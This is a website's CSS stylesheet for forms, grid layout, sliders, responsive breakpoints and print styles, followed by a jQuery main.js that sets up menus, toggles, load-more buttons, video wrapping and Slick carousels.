	color: #4A4A4A;
	width: 100%;
  padding: 14px;
  margin: 0;
	border: 1px solid #707070;
	background: #fff;
	
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
    			border-radius: 0;
    
  -webkit-transition: .1s all linear;
					transition: .1s all linear;
}

/*input[type="text"]:focus, textarea:focus {
	border: 1px solid #666;
}*/

input[type="text"], input[type="email"] {
	height: 50px;
}

textarea {
	height: 136px;
}

input[type="submit"] {
	display: block;
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
	border-radius: 0;
	
	input[type="submit"]::-moz-focus-inner { border: 0; } /* ff specific stuff, yuck*/ 
	input[type="submit"]:focus { background: #375258; } /* change accordingly depending on your button bg color, this fixes the focus problem when using keyboard to move betweenform elements */
}

/*.form-item {
	position: relative;
	margin-bottom: 25px;
}

.form-item.error input, .form-item.error textarea {
	border: 1px solid #ff0000 !important;
}

.form-item.error label {
	color: #ff0000;
}*/

.radio-group {
	display: block;
	margin-bottom: 20px;
}

input[type='radio'] {
    margin-right: 5px;
}

.checkbox-container {
	display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.checkbox-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #fff;
	border: 1px solid #5A959A;
}

/*.checkbox-container:hover input ~ .checkmark {
  background-color: #ccc;
}*/

.checkbox-container input:checked ~ .checkmark {
  background-color: #fff;
}

.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.checkbox-container input:checked ~ .checkmark:after {
  display: block;
}

.checkbox-container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 5px;
  height: 10px;
  border: solid #5A959A;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.alert {
	display: block;
}

.alert label {
	color: #ff0000;
	display: block;
}

.select-field {
	display: block;
	position: relative;
  margin: 0;
  overflow: hidden;
  font-size: 16px;
  background: #fff;
  border: 1px solid #707070;
  width: 100%;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
}

.select-field:after {
	content: url(/images/ui/select-arrow.png);
  text-align: center;
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 5;
}

.select-field select {
	position: relative;
	display: inline-block;
	z-index: 10;
	font-size: 16px;
	color: #4A4A4A;
	line-height: 20px;
  padding: 15px;
  width: 100%;
  cursor: pointer;
  border: none;
  z-index: 6;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
	-webkit-border-radius: 0px;
			border-radius: 0;
}

.freeform-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 -8px;
}

.freeform-row .freeform-column {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 0;
  flex: 1 0 0;
  padding: 0 0 20px;
  margin: 0 8px;
}

.freeform-row .freeform-column label {
	font-size: 15px;
	font-weight: 400;
  color: #375258;
  display: block;
  margin-bottom: 5px;
}

.freeform-row .freeform-column .freeform-label.freeform-required:after {
	content: "*";
	margin-left: 5px;
	color: #4A4A4A;
}

.freeform-row .freeform-column .freeform-input {
	width: 100%;
	display: block;
}

.freeform-row .freeform-column .freeform-input[type=checkbox], .freeform-row .freeform-column .freeform-input[type=radio] {
	width: auto;
	display: inline;
	margin-right: 5px;
}

.freeform-row .freeform-column .freeform-input-only-label {
	font-weight: normal;
}

.freeform-row .freeform-column .freeform-input-only-label>.freeform-input {
	display: inline-block;
	width: auto;
	margin-right: 5px;
}

.freeform-row .freeform-column .freeform-errors {
	list-style: none;
	padding: 0;
	margin: 5px 0 0;
}

.freeform-row .freeform-column .freeform-errors > li {
	font-size: 12px;
	color: #ff0000;
}

.freeform-row .freeform-column .freeform-errors > li:before {
	content: "";
}

.freeform-row .freeform-column .freeform-instructions {
	margin: 5px 0 0;
	font-size: 12px;
	line-height: 16px;
	color: #ABA7A7;
}

.freeform-row .freeform-column.freeform-column-content-align-left {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.freeform-row .freeform-column.freeform-column-content-align-left>button:not(:first-of-type) {
	margin-left: 5px;
}

.freeform-row .freeform-column.freeform-column-content-align-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.freeform-row .freeform-column.freeform-column-content-align-center>button:not(:first-of-type) {
	margin-left: 5px;
}

.freeform-row .freeform-column.freeform-column-content-align-right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.freeform-row .freeform-column.freeform-column-content-align-right>button:not(:first-of-type) {
	margin-left: 5px;
}

.freeform-row .freeform-column.freeform-column-content-align-spread {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.freeform-row .freeform-column.freeform-column-content-align-spread>button:not(:first-of-type) {
	margin-left: 5px;
}

.freeform-form-has-errors {
	color: #FF0000;
}

.contact-thanks {
	color: #fff;
	text-align: center;
	padding: 20px;
	margin-bottom: 40px;
	background: #5A959A;
}

/* ==========================================================================
   Search Form
   ========================================================================== */

.search {
	overflow: hidden;
	margin-top: 60px;
}

.search .alphabet {
	text-align: center;
	margin-bottom: 20px;
}

.search .alphabet ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.search .alphabet ul li {
	display: inline-block;
	margin: 0 5px;
}

.search .alphabet ul li.inactive {
	opacity: .2;
}

.search .alphabet ul li a, .alphabet ul li, .search .alphabet .view-all a {
	font-size: 15px;
}

.search .alphabet a {
	color: #4A4A4A;
}

.search .alphabet a:hover {
	color: #5A959A;
}

.search .alphabet .browse {
	font-size: 13px;
	display: block;
	margin-bottom: 10px;
}

.search .alphabet .view-all {
	text-transform: uppercase;
}

.search .alphabet .view-all a {
	color: #5A959A;
}

.search .search-form {
	margin-bottom: 10px;
	overflow: hidden;
}

.search .search-form .form-item {
	margin-bottom: 15px;
	padding-left: 5px;
	padding-right: 5px;
	width: 22%;
	float: left;
}

.search .search-form .form-item:first-child {
	padding-left: 0px;
}

.search .search-form .form-item:last-child {
	padding-right: 0px;
}

.search .search-form .textfield {
	width: 34%;
}

.results {
	margin: 0 0 50px;
	padding: 0;
	list-style: none;
}

.results li {
	display: inline-block;
  font-size: 15px;
  color: #5A959A;
  text-transform: uppercase;
	margin-right: 15px;
}

.results li span {
	color: #4A4A4A;
}

/* ==========================================================================
   Grid
   ========================================================================== */

.row {
	display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  		flex-wrap: wrap;
  margin-right: -3vw;
  margin-left: -3vw;
}

.col, *[class*='col-'] {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
	padding: 0 3vw;
}

.col {
	flex: 1 0 0%;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  flex: 0 0 auto;
  width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 auto;
  width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  flex: 0 0 auto;
  width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 auto;
  width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.centered { margin: 0 auto; position: relative; }

/* ==========================================================================
   Slick Slider
   ========================================================================== */

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
      touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
     -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
       -o-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
	display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Theme */
.slick-loading .slick-list {
	background: #fff url('/images/ui/ajax-loader.gif') center center no-repeat;
}

.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 40px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
	z-index: 9;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: .5;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: .25;
}

.slick-prev:before,
.slick-next:before {
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
	-webkit-transition: .1s opacity linear;
					transition: .1s opacity linear;
}

.slick-prev {
  left: 40px;
}

.slick-prev:before {
  content: url(/images/ui/arrow-left.png);
}

.slick-next {
  right: 40px;
}

.slick-next:before {
  content: url(/images/ui/arrow-right.png);
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -50px;
	left: 0;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 6px;
  height: 6px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 6px;
  height: 6px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 6px;
  height: 6px;
  content: '';
  text-align: center;
  opacity: .25;
  background: #fff;
	border-radius: 50%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
	-webkit-transition: .1s opacity linear;
					transition: .1s opacity linear;
}

.slick-dots li.slick-active button:before {
  opacity: 1;
  background: #fff;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Hide visually and from screen readers
 */

.hidden,
[hidden] {
  display: none !important;
}

/*
 * Hide only visually, but have it available for screen readers:
 * https://snook.ca/archives/html_and_css/hiding-content-for-accessibility
 *
 * 1. For long content, line feeds are not interpreted as spaces and small width
 *    causes content to wrap 1 word per line:
 *    https://medium.com/@jessebeach/beware-smushed-off-screen-accessible-text-5952a4c2cbfe
 */

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  white-space: nowrap;
  width: 1px;
  /* 1 */
}

/*
 * Extends the .sr-only class to allow the element
 * to be focusable when navigated to via the keyboard:
 * https://www.drupal.org/node/897638
 */

.sr-only.focusable:active,
.sr-only.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  white-space: inherit;
  width: auto;
}

/*
 * Hide visually and from screen readers, but maintain layout
 */

.invisible {
  visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix::before,
.clearfix::after {
  content: " ";
  display: table;
}

.clearfix::after {
  clear: both;
}

/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (max-width : 1200px) {
	
	.advisor-info {
		width: 35%;
	}
		
}

@media only screen and (max-width : 1024px) {
	
	.blog-grid .masonry-item {
		width: 50%;
	}
	
	.advisor .breadcrumbs {
		padding: 10px 40px;
	}
	
	.advisor .hero {
		position: static;
		height: 500px;
	}
	
	.advisor-info {
		width: 100%;
	}
	
	.advisor .header {
		position: static;
	}
	
	.advisor-awards {
		grid-template-columns: 1fr 1fr 1fr 1fr;
	}
		
}

@media only screen and (max-width : 890px) {
	
	.hamburger {
		display: inline-block;
	}
	
	.sf-menu {
		display: none;
	}
	
	.industry-item {
		width: 50%;
	}
	
	.service {
		flex-direction: column;
	}
	
	.service:nth-child(2) {
		flex-direction: column;
	}
	
	.service-image {
		width: 100%;
		height: 350px;
	}
	
	.service-message {
		width: 100%;
	}
	
	.service-heading {
		margin-bottom: 30px;
	}
	
	.consultation-callout-section {
		padding: 120px 0;
	}
	
	.consultation-callout {
		flex-direction: column;
		align-items: flex-start;
		margin-left: 0px;
	}
	
	.consultation-callout p {
		margin-bottom: 50px;
		margin-right: 0px;
		width: 100%;
	}
	
	.consultation-callout .btn {
		margin-left: 0px;
	}
	
}

@media only screen and (max-width : 768px) {
	
	.col, *[class*='col-'] {
		width: 100%;
	}
	
	.advisor-grid, .locations, .award-grid {
		grid-template-columns: 1fr 1fr;
	}
	
	.callout-advisors {
		flex-direction: column;
	}
	
	.callout-image, .callout-message {
		width: 100%;
	}
	
	.callout-image {
		height: 340px;
	}

	.callout-message {
		padding: 40px;
	}
	
	.freeform-row {
		flex-direction: column;
	}
	
	.blog-search {
		flex-direction: column;
	}
	
	.blog-search .view-all {
	  margin-bottom: 10px;
		padding: 0px;
	}
	
	.blog-selects {
		margin-bottom: 10px;
	}

	.advisor-awards {
		grid-template-columns: 1fr 1fr 1fr;
	}
	
	.home-advisors {
		flex-direction: column;
	}
	
	.home-advisors-image, .home-advisors-message {
		width: 100%;
	}
	
	.home-advisors-message {
		padding: 0;
	}
	
	.home-advisors-image {
		text-align: center;
		margin-bottom: 60px;
	}
	
	.contact-callouts {
		flex-direction: column;
	}
	
	.claim-callout, .advisor-callout {
		width: 100%;
		padding: 40px;
	}
	
	.difference-section {
		background: none;
	}
	
	.difference {
		width: 100%;
	}
	
	.difference:nth-child(2), .difference:nth-child(4) {
		align-self: flex-start;
	}
	
	.difference:nth-child(2), .difference:nth-child(3), .difference:nth-child(4) {
		margin-top: 0px;
	}
	
	.services-callout-container {
		flex-direction: column;
		padding: 0;
	}
	
	.services-callout-message, .services-callout-services {
		width: 100%;
	}
	
	.services-callout-message {
		padding-right: 0;
		margin-bottom: 60px;
	}
	
	.services-callout-services {
		padding-left: 0;
	}
	
	.services-callout video {
		display: none;
		visibility: hidden;
	}
	
	.services-callout {
		background: url('/images/ui/water-bg.jpg') no-repeat center bottom;
		background-size: cover;
	}
	
	.services-callout .cover {
		display: block;
	}

}

@media only screen and (max-width: 640px) {
	
	.header .container {
		height: 86px;
	}
	
	.eyebrow {
		display: none;
	}
	
	.hamburger {
		margin-top: 52px;
	}
	
	.hero-message {
		width: 100%;
		max-width: 100%;
		padding-left: 40px;
		position: absolute;
		left: 0;
	}
	
	.hero-message:before {
		width: 0;
		height: 0;
		background: none;
	}
	
	.intro-container {
		flex-direction: column;
		padding: 0px;
	}
	
	.intro-container-heading, .intro-container-message {
		width: 100%;
	}
	
	.intro-container-heading {
		text-align: left;
		padding-right: 0px;
	}
	
	.intro-container-message {
		padding-top: 0px;
		padding-left: 0px;
	}
	
	.intro-container-message:before {
		width: 0px;
		height: 0px;
		background: none;
	}
	
	.search .search-form .form-item, .search .search-form .textfield {
		width: 100%;
		float: none;
	}
	
	.search .alphabet ul li:first-child, .search .alphabet ul li:last-child {
		display: block;
	}
	
	.search .alphabet ul li:first-child {
		margin-bottom: 15px;
	}
	
	.search .alphabet ul li:last-child {
	 	margin-top: 15px;
	}
	
	.search .search-form .form-item {
		margin-bottom: 15px;
		padding-left: 0px;
		padding-right: 0px;
	}
	
	.advisor-grid, .advisor-grid.honchos, .related-grid, .award-grid {
		grid-template-columns: 1fr;
	}
	
	.blog-grid .masonry-item {
		width: 100%;
	}
	
	.advisor-awards {
		grid-template-columns: 1fr 1fr;
	}
	
	.industry-icon {
		margin-right: 15px;
	}
	
	.testimonials-slider blockquote p {
		font-size: 20px;
		line-height: 32px;
	}
	
	.blog-selects {
		grid-template-columns: 1fr;
	}
	
	.blog {
		background: #424345;
	}

}

@media only screen and (max-width : 480px) {
	
	.content-wrapper {
		width: 100%;
		max-width: 1120px;
		padding-right: 30px;
	  padding-left: 30px;
	}
	
	.advisor .breadcrumbs {
		padding: 10px 30px;
	}
	
	.slick-prev {
	  left: 30px;
	}
	
	.slick-next {
	  right: 30px;
	}
	
	.blog .breadcrumbs, .no-hero .breadcrumbs {
		padding: 96px 30px 10px;
	}
	
	.header .container {
		padding: 0 30px;
	}
	
	.hero-message {
		padding-left: 30px;
	}
	
	.breadcrumbs {
		padding: 10px 30px;
	}
	
	.service-message, .callout-message {
		padding: 30px;
	}
	
	.claim-callout, .advisor-callout {
		padding: 30px;
	}
	
	.btn, input[type='submit'] {
		width: 100%;
	}
	
	.locations {
		grid-template-columns: 1fr;
	}
	
	.service-item {
	  margin-bottom: 50px;
	}
	
	.blog-search input[type="submit"] {
		width: 100%;
	}
	
	.industry-item {
		width: 100%;
	}
	
	.industry-icon {
		margin-right: 30px;
	}
	
	.testimonials-slider blockquote p {
		font-size: 18px;
		line-height: 30px;
	}
	
}

/*@supports (-webkit-overflow-scrolling: touch) {

	.blog {
		background-attachment: scroll !important;
	}
	

}*/

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
	
	@page  { 
	    margin: 25mm 25mm 25mm 25mm;  
	}
	
	a[href^="#"], .top, .hero, .header, .footer, .related-posts, .post-nav, .advisor-nav, .breadcrumbs, .icon-list, .callout-advisors {
		display: none !important;
	}
	
	.logo-print {
		display: block;
		width: 154px;
	}
	
	.post.no-hero .top-section, .advisor .top-section {
		padding-top: 60px;
	}
	
	.advisor-info {
		width: 100%;
	}
	
	.advisor .hero {
		display: block !important;
		position: static;
		width: 100%;
		height: 400px;
		margin-top: 50px;
	}
	
	body {
		font-size: 14px;
		line-height: 22px;
		background: none;
	}
	
	p {
		margin-bottom: 15px;
	}
	
  /**,
  *::before,
  *::after {
    background: #fff !important;
    color: #000 !important;
    /* Black prints faster *!/
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]::after {
    content: " (" attr(href) ")";
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }*/

  /*
   * Don't show links that are fragment identifiers,
   * or use the `javascript:` pseudo protocol
   */
  a[href^="#"]::after,
  a[href^="javascript:"]::after {
    content: "";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /*
   * Printing Tables:
   * https://web.archive.org/web/20180815150934/http://css-discuss.incutio.com/wiki/Printing_Tables
   */
  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.swinglecollins.com/js/main.js?210706-1
body_size: 1237
content:
$(document).ready(function() {

	// Superfish
	$('ul.sf-menu, ul.eyebrow').superfish({
		delay: 100,
		animation: {
			opacity: 'show', height: 'show'
		},
		speed: 300,
		cssArrows: false
	});
	
	// Move Mega Menu with Main Menu on Scroll
	$(window).scroll(function(){
		var megaPosition = 86 - $(window).scrollTop();
		$('.sf-mega').css('top', megaPosition);
	});
	
	// Mobile Menu
	$("#mobile-menu").mmenu({
		"extensions": [
		   "pagedim-black"
		],
		"wrappers": [
		   "#wrapper"
		]
	});
	
	// Home Hero Height   
	var windowH = $(window).height();
	$('.home .hero').height( windowH );
	$(window).resize(function() {	
		var windowH = $(window).height();
		$('.home .hero').height( windowH );
	});
	
	// Toggles
	$(".toggle .toggle-heading").each(function() {
		var state = false,
			content = $(this).next('div').hide().slideUp();
		$(this).click(function() {
			state = !state;
			content.slideToggle(state);
			$(this).toggleClass('active',state);
		});
	});
	
	// To Top
	// browser window scroll (in pixels) after which the "back to top" link is shown
	var offset = 400,
		//duration of the top scrolling animation (in ms)
		scroll_top_duration = 500,
		//grab the "back to top" link
		$back_to_top = $('.top');
		
	//hide or show the "back to top" link
	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('is-visible') : $back_to_top.removeClass('is-visible');
	});
	
	// To Top
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		 	}, scroll_top_duration
		);
	});
	
	// Masonry Load More
	$(function() {
		if ($(".masonry .masonry-item").length <= 9) {
			$("#load-more").hide();
		}
    $(".masonry .masonry-item").slice(0, 9).show();
    $("#load-more").click(function(e) {
      e.preventDefault();
      $(".masonry .masonry-item:hidden").slice(0, 9).show();
      if ($(".masonry .masonry-item:hidden").length == 0) {
				$("#load-more").hide();
      }
			$('.masonry').masonry();
    });
	});
	
	// Advisors Load More
//	$(function() {
//		if ($(".advisor-item").length <= 12) {
//			$("#more-advisors").hide();
//		}
//    $(".advisor-item").slice(0, 12).show();
//    $("#more-advisors").click(function(e) {
//	    e.preventDefault();
//	    $(".advisor-item:hidden").slice(0, 12).show();
//	    if ($(".advisor-item:hidden").length == 0) {
//				$("#more-advisors").hide();
//	    }
//    });
//	});
	
	// Wrap select fields
	$("select").wrap("<div class='select-field'></div>");
	
	// Responsive Video
	var fluid_vids = {
	    fluid_videos: function () {
	        var iframes = document.getElementsByTagName('iframe');
	        for (var i = 0; i < iframes.length; i++) {
	            var iframe = iframes[i],
	                players = /www.youtube.com|player.vimeo.com/;
	            if (iframe.src.search(players) > 0) {
	                var videoRatio = (iframe.height / iframe.width) * 100;
	                iframe.style.position = 'absolute';
	                iframe.style.top = '0';
	                iframe.style.left = '0';
	                iframe.width = '100%';
	                iframe.height = '100%';
	                var wrap = document.createElement('div');
	                wrap.className = 'fluid-vids';
	                wrap.style.width = '100%';
	                wrap.style.position = 'relative';
	                wrap.style.paddingTop = videoRatio + '%';
	                var iframeParent = iframe.parentNode;
	                iframeParent.insertBefore(wrap, iframe);
	                wrap.appendChild(iframe);
	            }
	        }
	    }
	};
	fluid_vids.fluid_videos();
	
	// Featured Advisor Slider
	$('#featured-advisor-slider').slick({
	    dots: false,
	    autoplay: true,
			autoplaySpeed: 4000,
	    speed: 1000,
	    arrows: false,
	    adaptiveHeight: false,
	    infinite: true,
	    fade: true,
			pauseOnHover: false
	});
	
	// Testimonials Slider
	$('#testimonials-slider').slick({
	    dots: true,
	    autoplay: true,
			autoplaySpeed: 6000,
	    speed: 1000,
	    arrows: true,
	    adaptiveHeight: false,
	    infinite: true,
	    fade: true
	});
	
	// Careers Slider
	$('#careers-slider').slick({
	  dots: false,
		autoplay: true,
		fade: false,
		arrows: true,
	  infinite: true,
		autoplaySpeed: 4000,
	  speed: 1000,
	  slidesToShow: 1,
	  centerMode: true,
	  variableWidth: true,
		pauseOnHover: false
	});

});

$(window).resize(function() {
	


});

$(window).load(function() {
	
  $('.masonry').masonry({
		itemSelector: '.masonry-item'
	});
	
});